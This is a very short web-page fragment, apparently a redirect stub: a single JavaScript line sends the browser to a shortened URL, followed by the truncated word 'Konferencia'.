
window.location.href =
"https://ushort.org/arIiwyJ0r3"; Konferencia...